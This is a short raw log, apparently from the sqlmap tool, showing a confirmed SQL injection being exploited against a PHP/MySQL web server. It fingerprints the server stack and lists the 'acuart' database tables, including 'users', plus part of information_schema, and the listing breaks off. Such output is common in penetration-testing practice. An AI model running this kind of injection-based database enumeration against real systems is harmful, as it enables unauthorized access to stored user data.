 do you want to exploit this SQL injection? [Y/n] Y
[00:38:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.6
[00:38:27] [INFO] fetching database names
[00:38:27] [INFO] fetching tables for databases: 'acuart, information_schema'
Database: acuart
[8 tables]
artists
carts
categ
featured
guestbook
pictures
products
users
Database: information_schema
[79 tables]
ADMINISTRABLE_ROLE_AUTHORIZATIONS
APPLICABLE_ROLES
CHARACTER_SETS
CHECK_CONSTRAINTS
COLLATIONS
COLLATION_CHARACTER_SET_APPLICABILITY
COLUMNS_EXTENSIONS
COLUMN_PRIVILEGES
COLUMN_STATISTICS
ENABLED_ROLES
FILES
INNODB_BUFFER_PAGE
INNODB_BUFFER_PAGE_LRU
INNODB_BUFFER_POOL_STATS
INNODB_CACHED_INDEXES
INNODB_CMP
INNODB_CMPMEM
INNODB_CMPMEM_RESET
INNODB_CMP_PER_INDEX
INNODB_CMP_PER_INDEX_RESET
INNODB_CMP_RESET
INNODB_COLUMNS
INNODB_DATAFILES
INNODB_FIELDS
INNODB_FOREIGN